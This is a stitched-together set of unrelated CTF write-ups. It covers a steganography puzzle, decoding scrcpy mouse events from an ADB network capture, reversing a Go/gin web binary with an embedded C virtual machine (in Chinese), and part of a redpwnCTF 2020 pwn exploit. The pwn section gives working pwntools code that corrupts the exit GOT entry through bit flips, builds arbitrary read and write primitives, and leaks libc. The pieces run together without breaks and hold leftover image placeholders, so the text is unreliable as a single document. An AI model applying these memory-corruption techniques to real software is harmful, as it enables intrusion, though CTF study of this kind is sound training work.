By using the commands binwalk and file, we found no resultsBased on the title, we're guessing it might be an inversion of hexadecimal.Here we use the strrev function in PHP for this.After processing, I opened it and found that it was still reporting an error, considered using winhex to view it, and found that it was a jpg file, so I added the file header(ffd8ff)Continued to find hints that it is RC4 encryption, but still no flag. test is not LSB steganography, etc. continued winhex view.Suspicious strings foundxoBTuw36SfH4hicvCzFD9ESj
 |
Open the attachment in Wireshark:Port 5555, It's ```Network ADB``` , let's dig deeper.
Generally we want to see the document of ADB protocol, which can be found here:https://github.com/cstyan/adbDocumentationYou can know that ```WRTE``` means the packet is sent to the client.
> you can also skip this if you directly found this packet, but it may be harder afterwards:
So it's actually something about scrcpy. 
Filter out packets sent from the compter: what does these packets mean?

Search the web and you can find this github issue:https://github.com/Genymobile/scrcpy/issues/673says there's no documentation, but you can refer to the source code:https://github.com/Genymobile/scrcpy/blob/6b3d9e3eab1d9ba4250300eccd04528dbee9023a/app/tests/test_control_msg_serialize.c
```cstatic void test_serialize_inject_mouse_event(void) { struct control_msg msg = { .type = CONTROL_MSG_TYPE_INJECT_MOUSE_EVENT, .inject_mouse_event = { .action = AMOTION_EVENT_ACTION_DOWN, .buttons = AMOTION_EVENT_BUTTON_PRIMARY, .position = { .point = { .x = 260, .y = 1026, }, .screen_size = { .width = 1080, .height = 1920, }, }, }, }; unsigned char buf[CONTROL_MSG_SERIALIZED_MAX_SIZE]; int size = control_msg_serialize(&msg, buf); assert(size == 18); const unsigned char expected[] = { CONTROL_MSG_TYPE_INJECT_MOUSE_EVENT, 0x00, // AKEY_EVENT_ACTION_DOWN 0x00, 0x00, 0x00, 0x01, // AMOTION_EVENT_BUTTON_PRIMARY } 0x00, 0x00, 0x01, 0x04, 0x00, 0x00, 0x04, 0x02, // 260 1026 0x04, 0x38, 0x07, 0x80, // 1080 1920};assert(!memcmp(buf, expected, sizeof(expected)));```Then export the capture file as json and match patterns like above, extracting the points(X,Y):(fish script, and "57:52:54:45" is the adb command "WRTE" you got from the documentation)```fishfor i in (cat /home/leohearts/Desktop/tmp.json |jq .[]._source.layers.tcp | grep 57:52:54:45 | grep -o -E '00:00:..:..:00:00:..:..:04:38:08:e8:ff' | grep -o -E '..:..:' | grep -v "00:00" | grep -v '04:38' | grep -v '08:e8' | sed 's/://g')bash -c 'echo $((16#'$i'))' >> pixelsend```Then use Python to draw it back to an image:```pythonfrom PIL import Imagedef newImg(): img = Image.new('RGB', (2000, 2000)) while True: try: x = int(input()) y = int(input()) img.putpixel((x,y), (155,155,55)) except: break img.save('sqr.png') return img
wallpaper = newImg()wallpaper.show()``````cat pixels | python3 image.py```Then thats the flag. |
#### 出题思路关键位置是一个vm, 是五月做出来的一个简单实现函数调用的vm小项目改出来的题目,六月以后的两次比赛看到了golang的web服务二进制文件逆向,也学习了下,于是增加了些难度,将原本的vm更改为一个c语言的接口, 由golang调用,而外层的golang则通过gin实现了一个web服务,跑在本地 localhost:8000/ ,可以直接使用浏览器访问,于是应该要先逆golang,也算简单,然后check位置,调用cgocall的参数是c接口,指针指向应该要调用的函数,c写的,然后分析是一个vm, 逆出来opcode,然后逻辑也比较简单,就是异或和减法。> 应该,也算是比较有意思的题目吧,> 题解部分的目录:
#### 题解下载题目, elf 64位f文件, 运行一下, 是这个样子, 打印了一堆东西, 大致是说一个叫gin的引擎,
同时应该是看到了upx, 然后直接upx -d就ok,
#### gin -路由 参数
然后ida里, 可以知道是个golang写的, 恢复下符号, 直接可以看到main_main, 里面也是多个符号都是`github_com_gin_gonic_gin_`的字样, 其实和前面这个gin的字样对的上, 可以查一下github, 这个是一个golang的web服务框架, 这个似乎是github上也是比较高星的golang的web框架, 然后可以简单看到相关的教程等,
应该先看看,相关路由, 对应参数, 先了解一下怎么玩嘛。
在二进制文件中, 处理符号以后基本可以看到相关的包和函数, 接着恢复恢复字符串, 大体都如下面这个例子,有路由组`/v3`, 路由地址`/check` ,还有个指针指向对应处理函数。
于是基本可以恢复出来路由,
```python/ main_main_func1
/v1 main_main_func2 /login main_main_func3
/v2 main_main_func4 /user main_main_func5 /flag main_main_func6
/v3 main_main_func7 /check main_main_func8```
注意这个, gin对于路由组也可以设置对应函数, 然后进入这个路由组先执行, 这样实现一定的权限控制, 所以可以得到上面这样的路由,
而且可以得到端口:
然后可以考虑, 调试和逆一下参数,
这里简单说几个函数的意义:
func1 就是打印一段信息, 我们进入对应端口可以得到:
func3 : 可以看到`DefaultQuery`函数, 这个是指定参数并且没有参数会给一个默认值, 参数是name。后面是解析为json然后写入到文件`'./config'`内,然后写入以后有一个提示信息。
func4: 这是进入/v2路由组时运行的函数, 判断文件./config是否存在, 如果存在则继续向下进入对应路由。
func5: 这个没有参数, 主要是将一堆东西写入了个文件, 然后打印出提示信息,这个是对应提示和文件内容。
func5: 参数为flag, 写入到hjkl文件内,
fun7: 检测是否存在asdf 和hjkl两个文件,如果存在则进入路由组v3
func8: 路由组v3中的check, 调用了一个函数,然后根据这个函数的返回值,回显错误或者正确,这里就是check的位置。
#### check
然后去看看这个check函数的逻辑好了,
cgocall, go调用一个c语言的接口, 参数中的指针是真正会调用的函数, 然后主要看到是函数machine在进行验证, 这些都是c语言写的了, 可以直接反编译出来,

里面调用的函数,首先是调用check_fun1, 参数为'./asdf'文件名, 主要是打开了这个文件并处理,
check_fun2函数主要进行了一些初始化。
然后是check_fun3函数,进去是个for循环,check_fun5只是取值, 然后check_func6里面是一个switch循环,这里看出来是一个虚拟机,
然后调试基本可以看出来一些栈, 栈顶指针之类的,一个基于栈的虚拟机,
主要写几个重要的位置, 在这个vm中,也比较有意思的东西,
#### function
可能会比较奇怪的两个指令调用, chunk_func9,
10号指令, 这里面是在保存栈当前的ip等信息, 然后更新了opcode和栈的内容, 是一个函数调用的实现,
11号指令是一个函数返回, 恢复之前调用时保存下来的栈等数据,
然后关于函数运行的opcode其实是根据10号指令的参数去在func_list中查找的,
这个func_list在处理文件时建立, 文件中, -1到-2之间定义为一个函数,在一串虚拟指令里,从fun[0] 到fun[n]排开, 默认从fun[0]开始运行,并后面的调用都是依据这个号检索到func_list中对应的函数。
#### register
既然有了函数的话, 也就做了个传参的东西,不过做的也是挺简陋的,
主要就是两个全局变量,reg_a和reg_b, 然后将栈顶值复制给reg_a/b, 和将reg_a/b压入栈, 就相当于一个传参和传返回值了,
这里的20,21指令是关于reg_a的, 26,27号指令是reg_b,
#### flag处理
这里简单写一下对于字符串的处理。
首先读入flag,原本是scanf后面改成了读文件内的,都是字符串。然后将flag处理到一个数组内,这个数组会保持以1结束,这样配合后面有个检查长度的实现,
#### break
不知道有师傅用到没有, 其实是一个小的辅助, 这个28号指令就不做任何事情,可以在ida这里下断,然后在opcode的文件'./asdf'中, 某些位置插入这个指令,用来快速断到相关的位置,
当然,这里也就是辅助调试的一个位置,无关解题。在opcode中也没出现。
#### 返回值
这个位置分散的函数太多了, 关于check以后返回正确与否的问题, 使用了个全局变量,虚拟机会赋值这个变量, 最后返回到go的部分会把这个值返回过去。29号指令。
#### opcode
这里简单列出来所有opcode和参数,
```ctypedef enum { nop, // 0 停止虚拟机运行 pop, // 1 弹出栈顶值(栈顶指针-1) push, // 2+var 将var压栈 jmp, // 3+var 跳转到相对偏移var的位置(var可以为负数,为向前跳转,一般为循环的结构)
jmpf, // 7+var 如果栈顶值不为0则跳转到偏移var的位置 cmp, // 8+var 比较栈顶值和var并将结果0/1压入栈。
call, // 10+index 按照index索引调用对应的函数 ret, // 11 函数返回
// 基于栈的运算=> 将栈顶两值弹出,运算,结果压栈 add, // 12 加法 sub, // 13 减法
xor, // 17 异或 read, // 18 从文件./hjkl中读入flag,并转化到一个数组内。 printc, // 19 putchar(TOP1) stoA, // 10 reg_a = TOP1 lodA, // 21 push reg_a pushflag, // 22 push flag[TOP1] popflag, // 23 flag[TOP2] = Top1 Dpush, // 24 push TOP1
stoB, // 26 reg_b = TOP1 lodB, // 27 push reg_b nopnop, // 28 调试辅助指令 set_var_ret // 29 赋值整个check的返回值, ret=reg_a} opcode;```
#### 逻辑
这里写一下opcode和对应的逻辑:
```python# -1 10 1 10 4 10 5 2 1 20 10 3 11 -2 def main(): fun1() fun4() fun5() fun3(1)
# -1 18 11 -2 def fun1(): read_flag()
# -1 2 1 22 8 1 7 6 1 2 1 12 3 -11 1 2 1 13 20 11 -2 def fun2(): a = 1 while(flag[a] != 1): a += 1 return a-1;
# -1 29 0 11 -2 def fun3(reg_a): ret = reg_a exit()
# -1 10 2 21 8 22 7 5 2 2 20 10 3 1 2 1 8 23 7 9 24 20 10 6 2 1 12 3 -13 11 -2 def fun4(): a = fun2() if (a != 22): fun3(2) for i in range(1, 23, 1): fun6(i)
''' -1 2 1 26 2 73 20 10 7 2 2 26 2 89 20 10 7 2 3 26 2 70 20 10 7 2 4 26 2 84 20 10 7 2 5 26 2 -111 20 10 7 2 6 26 2 116 20 10 7 2 7 26 2 103 20 10 7 2 8 26 2 124 20 10 7 2 9 26 2 121 20 10 7 2 10 26 2 102 20 10 7 2 11 26 2 99 20 10 7 2 12 26 2 42 20 10 7 2 13 26 2 124 20 10 7 2 14 26 2 77 20 10 7 2 15 26 2 121 20 10 7 2 16 26 2 123 20 10 7 2 17 26 2 43 20 10 7 2 18 26 2 43 20 10 7 2 19 26 2 77 20 10 7 2 20 26 2 43 20 10 7 2 21 26 2 43 20 10 7 2 22 26 2 111 20 10 7 11 -2 '''def fun5(): fun7(1, 73) fun7(2, 89) .......
# -1 21 22 2 122 17 23 11 -2 def fun6(a): flag[a] ^= 122
# -1 10 8 27 22 21 13 8 4 7 5 2 2 20 10 3 11 -2 def fun7(reg_b, reg_a): a = fun8(reg_a) if (flag[reg_b] - a != 4): fun3(2)
# -1 21 2 108 17 20 11 -2 def fun8(reg_a): return reg_a ^ 108# -2 ```
其实就是异或和减法, 用函数调用打乱了一些而已
#### flag:
```pythonarr = [73,89,70,84,-111,116 ,103,124,121,102,99,42,124,77,121,123,43,43,77,43,43,111]
print(bytes(map(lambda x: (((x ^ 108) + 4) ^ 122), arr)))```
|
# redpwnCTF 2020
## pwn/kevin-higgs
> arinerron>> 494>> It's basically Rowhammer, right?>> `nc 2020.redpwnc.tf 31956`> > **UPDATE**: Although the binary claims that no libc is provided, we chose to provide the Dockerfile mid-CTF. You can find the libc version from the Dockerfile.> > `nc four.jh2i.com 50023`>> [`Dockerfile`](Dockerfile) [`kevin-higgs`](kevin-higgs)
Tags: _pwn_ _x86_ _rop_ _write-what-where_ _remote-shell_
## Summary
```Right now, this program will only let you flip 2 bit(s) anywhere in memory.That's all you get for now. No libc provided. Live up to kmh's expectationsand get a shell. Note: Your HSCTF solutions don't work anymore :)
Give me the address of the byte (hex uint32):```
That pretty much sums it up.
> The _No libc provided_ is not entirely correct, and this task can be solved without a _libc provided_, however, the organizers were compelled to supply the version, and did so indirectly with [`Dockerfile`](Dockerfile).> > I was on vacation during this CTF and bandwidth challenged; a local copy of [libc-database](https://github.com/niklasb/libc-database) provided the necessary bits--no need for `docker pull`.
## Analysis
### Checksec
``` Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)```
My first thought was manipulating the GOT to get more than two flips. With no PIE, it'll be easier. With no canary, BOF is worth checking out, but the task looks pretty set on _initially_ just flipping two bits.
### Decompile with Ghidra
Everything we need is provided by `main` (`FUN_08049267`) and `flipbit` (`FUN_080491e6`).
> There's no trivial `win` function that will hand you the flag if you change the correct two bits--this isn't one of _those_ [two-bit](https://www.urbandictionary.com/define.php?term=Two-Bit) challenges.

There is no obvious vulnerability here, we really have to find and flip the correct two bits to get started.
`maxflips` is set from an environmental variable (`NUMBER_OF_FLIPS`) further up in `main`. Each loop iteration prompts for a 32-bit address and a bit position (0-7) to flip. After two flips (`maxflips`), you'll get a pat on the head and and be shown the exit; i.e., unless you find the correct two bits to flip for infinite flips, or the wrong bit that will result in a crash.
Since `maxflips` and `flipcount` are not globals and stack location random (ASLR), changing the `exit` GOT entry looks like the only promising lead.

`flipbit` is fairly straight forward, flip a bit, any bit (in writable memory). And, the global `DAT_0804c090`, if not zero, will leak the changed byte. This can be used to read any _writable_ byte as long as changing the bit before changing back does not break anything, e.g. you'll be unable to read `puts` from `.got.plt`.
## Exploit
This was one of those challenges where I had to figure it out along the way, and at this point I didn't know exactly how I'd get a shell, but I did have an idea:
1. Obtain infinite flips, if I cannot do this, then go home.2. Leak libc's location from the GOT--this is standard fare for many CTF challenges.3. Find a stack address in `kevin-higgs` or libc writable memory.4. Update `maxflips`, so that `exit` can be repurposed.5. Repurpose `exit` (one_gadget? stack pivot?), at this point, unsure.6. Get a shell, get the flag
### Obtain infinite flips
I wasted more time on this than I want to admit. I started looking at the obvious places I'd want to jump to, (e.g. `main`), but nothing really worked out. I should have just sucked it up at the start and wrote something to do this for me:
```python#!/usr/bin/python3
from pwn import *
binary = ELF('./kevin-higgs')exit_got = binary.got['exit']exit_plt = binary.plt['exit'] + 6debug = 0x804c090```
From the top, the `exit` GOT and PLT entries are pulled from the binary. The same can be had from GDB:
```[0x804c01c] exit@GLIBC_2.0 → 0x8049086```
The objective is to flip two bits in `0x8049086` so that a call to `exit` jumps back to the `main` code.
```pythons1 = os.popen('objdump -M intel -d ' + binary.path)s2 = os.popen('ropper --nocolor --file ' + binary.path)addresses = s1.read() + s2.read()pairs = []for i in range(16): if hex(exit_plt ^ (1 << i))[2:] in addresses: print(i,-1,hex(exit_plt ^ (1 << i))) pairs.append((i,-1)) for j in range(i+1,16): if hex(exit_plt ^ (1 << i) ^ (1 << j))[2:] in addresses: print(i,j,hex(exit_plt ^ (1 << i) ^ (1 << j))) pairs.append((i,j))```
This was the initial program to check every single and double flip against a list of target locations provided by disassembly and gadgets. There's only 26 possible single and double flips, at this point I figured I could just quickly rule out those that would not work and find the magic bits--well, it was taking too long, so...
```pythonos.environ['NUMBER_OF_FLIPS'] = '2'candidates = []context.log_level='WARN'for i in pairs: p = process(binary.path) print('testing',i[0],i[1]) try: p.recvuntil('uint32): ',timeout=0.1) p.sendline(hex(exit_got + i[0] // 8)[2:]) p.recvuntil('7): ',timeout=0.1) p.sendline(str(i[0] % 8)) p.recvuntil('uint32): ',timeout=0.1) if i[1] == -1: p.sendline(hex(debug + i[1] // 8)[2:]) else: p.sendline(hex(exit_got + i[1] // 8)[2:]) p.recvuntil('7): ',timeout=0.1) p.sendline(str(i[1] % 8)) _ = p.recvuntil('uint32): ',timeout=0.1) p.close() if _.find(b'uint32): ') != -1: candidates.append(i) except: continue
print()for i in candidates: print('bits',i[0],i[1],end=' ') if i[1] == -1: print(hex(exit_plt ^ (1 << i[0]))) else: print(hex(exit_plt ^ (1 << i[0]) ^ (1 << i[1])))
os.remove('core')```
This final section does all the grunt work. This took surprising very little time to write and I should have just started with this to save time (this CTF was during the middle of the week, I was time constrained, and made poor decisions).
And the answer is:
```bits 1 9 0x8049284bits 4 6 0x80490d6```
A manual test of the `1,9` pair:
```Right now, this program will only let you flip 2 bit(s) anywhere in memory.That's all you get for now. No libc provided. Live up to kmh's expectationsand get a shell. Note: Your HSCTF solutions don't work anymore :)
Give me the address of the byte (hex uint32): 804c01cGive me the index of the bit (0 to 7): 1Flipping 0x0804c01c at offset 1...You flipped a bit! You should be proud of yourself, great job!Give me the address of the byte (hex uint32): 804c01dGive me the index of the bit (0 to 7): 1Flipping 0x0804c01d at offset 1...You flipped a bit! You should be proud of yourself, great job!Well, at least you tried.Right now, this program will only let you flip 2 bit(s) anywhere in memory.That's all you get for now. No libc provided. Live up to kmh's expectationsand get a shell. Note: Your HSCTF solutions don't work anymore :)
Give me the address of the byte (hex uint32):```
> The 9th bit of `804c01c` is the 1st bit of `804c01d`.
Looks like it worked. Assuming this is stable for many more bit flips, then infinite flips achieved!
Oh, if you're wonder where `0x8049284` (`0x8049086` with `1,9` flipped) is, it's actually in `main`:
``` main 08049267 8d 4c 24 04 LEA ECX=>param_1,[ESP + 0x4]0804926b 83 e4 f0 AND ESP,0xfffffff00804926e ff 71 fc PUSH dword ptr [ECX + local_res0]08049271 55 PUSH EBP08049272 89 e5 MOV EBP,ESP08049274 53 PUSH EBX08049275 51 PUSH ECX08049276 83 ec 40 SUB ESP,0x4008049279 e8 a2 fe CALL __i686.get_pc_thunk.bx ff ff0804927e 81 c3 82 ADD EBX,0x2d82 2d 00 0008049284 89 c8 MOV EAX,ECX <======================= RIGHT HERE```
This is about as close to _ret2main_ as we're going to get.
### Leak libc's location from the GOT
```python#!/usr/bin/python3
from pwn import *
def flipbit(address,bit): p.recvuntil('uint32): ') p.sendline(hex(address + bit // 8)[2:]) p.recvuntil('7): ') p.sendline(str(bit % 8)) _ = p.recvuntil(['Give me','Well, at least you tried.']) if b'[debug]' in _: i = _.find(b'new byte: ') + 10 return int(_[i:i+4],16) return None
def readbyte(address): flipbit(address,0) rbyte = flipbit(address,0) assert(rbyte != None) return rbyte
def readword(address): word = 0 for i in range(4): word |= (readbyte(address + i) << 8 * i) return word
def write(what, where): was = readword(where) for i in range(32): if (was ^ what) & (1 << i): flipbit(where,i)
binary = ELF('./kevin-higgs')debug = 0x804c090os.environ['NUMBER_OF_FLIPS'] = '2'
#p = process(binary.path)#libc = ELF('/lib/i386-linux-gnu/libc.so.6')p = remote('2020.redpwnc.tf', 31956)libc = ELF('libc-database/db/libc6-i386_2.28-10_amd64.so')```
`flipbit` does exactly that, just provide a 32-bit address, and a bit position (0-31); and if debug is enabled the byte after the flip will be returned.
`readbyte` just calls `flipbit` twice to set/reset (or is it reset/set :-). As long as the bit being flipped does not break anything, this should be safe. _This is not atomic._
`readword` just calls `readbyte` four times to return a 32-bit word.
`write(what, where)` is literally a _write-what-where_ that will `write` (flip) up to 32-bits of `what` to any writable 32-bit address (`where`). _This is also not atomic._ (I could have added an optimization if `was` _was_ already known instead of reading it, but was lazy and it works.)
> **_None of these function are safe, all of them change memory, even the `read` functions._**
`debug` is the location of the global `DAT_0804c090` that if non-zero will emit the byte changed post-flip.
```python# revolving exitflipbit(binary.got['exit'],1)flipbit(binary.got['exit'],9)
# debug modeflipbit(debug,0)flipbit(debug,1)```
Once connected, using the `1,9` pair obtain a revolving exit door for infinite free rides, then flip any two _different_ `debug` bits to enable _debug_ mode for leaking bytes.
> Two bits must be flipped or the next stage will fail. The reads require two flips, if that gets split across an `exit`, then the `setvbuf` `.got.plt` entry will be corrupt, failing when `exit` jumps back to the ~top of `main`.
```python# get setvbuf plt address, and base libc:setvbuf = readword(binary.got['setvbuf'])log.info('setvbuf: ' + hex(setvbuf))baselibc = setvbuf - libc.symbols['setvbuf']log.info('baselibc: ' + hex(baselibc))libc.address = baselibc```
To leak libc, just read the PLT address from the GOT.
libc can be obtained by reading the included `Dockerfile`. BTW, this did not need to be included, it could have been discovered, e.g. the last 3 nibbles of the challenge server `setvbuf` is `700` (leaked from above), and can be searched with [libc-database](https://github.com/niklasb/libc-database):
